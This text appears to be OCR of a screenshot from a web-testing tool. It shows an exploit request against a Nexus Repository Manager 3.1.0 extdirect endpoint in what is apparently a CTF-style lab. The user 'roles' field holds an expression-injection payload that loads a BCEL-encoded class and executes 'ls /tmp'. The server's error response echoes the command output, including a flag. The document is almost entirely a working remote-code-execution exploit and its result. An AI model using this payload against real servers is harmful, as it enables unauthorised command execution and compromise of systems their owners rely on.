 Request
数据包扫描
美 化
热加载
构造请求
1 POST /service/extdirect HTTP/1.1
2 Host ? : 192.168.109.4:33244
3 Cookie: NXSESSIONID=3ca5fe18-1417-4694-88a4-f6fd8f2a6b28
4 Content-Type: application/json
5 Origin: http://192.168.109.4:33244
6 Referer: http://192.168.109.4:33244/
7 X-Nexus-UI: true
8 Accept: */*
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
10 X-Requested-With: XMLHttpRequest
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 221
14
15 {"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"10",
"firstName":"Administrator","lastName":"User1","email":"admin@example.org","status":"active",
"roles":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoader').newInstance().
loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dSMS$d3P$U$3d$8f$b6I$J$v$U$K$94$60QA$c5P$uU$E$3fZD$Fq$86$Z$40$87$3
a$3a$ZWi$fa$c0$60I$3ai$ca$b0r$e5$7fq$ab$9b$d6$91$d1$a5$L$7f$87$L$fd$P$8ex_Z$3e$8a$ca$d8I$df$cb$bb$f7
$9c$7b$eeG$de$d7_$l$3f$D$98$c5$p$F$j$I$c9$I$ab$88$40b$88o$9b$bbf$b6l$3a$5b$d9$c7$c5mn$f9$M$d2$bc$ed$
d8$fe$CCH$9fx$a6$m$8aN$Z$8a$8a$$$a8$M$bd$c7$f0$8d$9a$e3$db$3b$9cA$d9$e2$fe$d1a$40$9fX$fd$D$93$97$d1$
dd$sU$f0$3d$db$d9$8a$o$ce$mg$8b$b6$93$ad$be$8c$a2$8f$a1$pc$J$c1$7e$V$D$Yd$I$f3$3dn1$e8$fa$8b$d5$d3$d
c$fcI$99$t$9ek$f1j$95d$86$Y$G$D$bb$edf$Xk$9b$9b$dc$e3$a5$Nn$96$b8$tc$98A$3b$f4$ad8$95$9aO$91$b8$b9$d
3t$xHaD$c6y$V$Xp$b1$ad$ceVp$86n$aa$f3$E$8f$nyXk$7b$c0$bc$C$Nc$a2$bf$97$Y$86$f4$bfBDc$93$b8$o$40$e3$M
$89cP3$9b$c0$9f$82$aebBd$p$94$97$3d$cf$f5$9al$Z$93$q$7e$ba$p$8b5$bb$i$U$92FH$E$9fV$91$c55$86$uQJ$ab$
b6C$c3$e9o$hN$ab$91$820$a3$e2$Gfi$f4f$a5$c2$9d$SCF$3f$bb$e3m$92A$88$9b$o$c4$z$86$94$bet6$f0$8e$8a$5c
$90$97$ef6$9d2$e6$Z$o$7c$d7$y$cf$d0$c8$97$dc$Se$da$p$S$5e$af$ed$U$b9$f7$d4$y$96$c92$fe_$Z$e5$Zb$F$df
$b4$5e$ad$99$95$WQY$de$b3x$c5$b7$5d$a7$wc$89$9a$7d$cc9$f2$Q$aa$e0$d6$3c$8b$3f$b2$DJ$90$cc$b4$Ab$Uy$b
a1$e2$d7$B$s$ee$M$adw$e94B$3b$a3$3d$92n$80$bd$a7$X$86$FZ$a5$c0$Y$a6u$A$f7$88$o$a0$df$88$s$d3$fe$e6$D
d$e9$TbF$a8$af$a7$60$84$fbz$LFd$b2PGbm$lIc$l$9a1U$c7$b9$GF$h$b8$bc$7e$c2t$b5i$ca$85$f7$916$g$98$caE2
ud$8c$9c$f4$F$J$z$a2Iu$5c$8f$xu$cc$3d$7f$7b$f0C$L$ff$cb$f5$5d$8b$d4q$fb$5dP$88$c8t$i$9d$b4F$e9$5b$ed
$c2$YTL$n$869t$e3$3e$e2XA$C$W$fa$f1$g$83t$G$f9C$Hd$94d$d0$j$8b$c9H$c9H$GO$g$f8$J$8dl$c3x$d0$aa$7b$91
$fe$P$D$95$e5$df$5d$90$g$iv$E$A$A').newInstance().exec('ls /tmp')} "]}],"type":"rpc","tid":24}
240bytes / 45ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
远端地址:192.168.109.4:33
2 Date: Sat, 17 May 2025 12:32:35 GMT
应时间:45ms; 总耗时:47m
3 Server: Nexus/3.1.0-04 (OSS)
ttp://192.168.109.4:33244/
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 302
8
9 {
10 "tid": 24,
11 "action": "coreui_User",
12 "method": "update",
13 "result": {
14 "messages": null,
15 "errors": {
16 "roles": "Missing roles: [flag-{bmh2640652e-062c-4c7b-919b-0f57edb8ae99}
\nhsperfdata_nexus\nhsperfdata_root\n ]"
17 },
18 "success": false,
19 "data": []
20 },
21 "type": "rpc"
22 }
23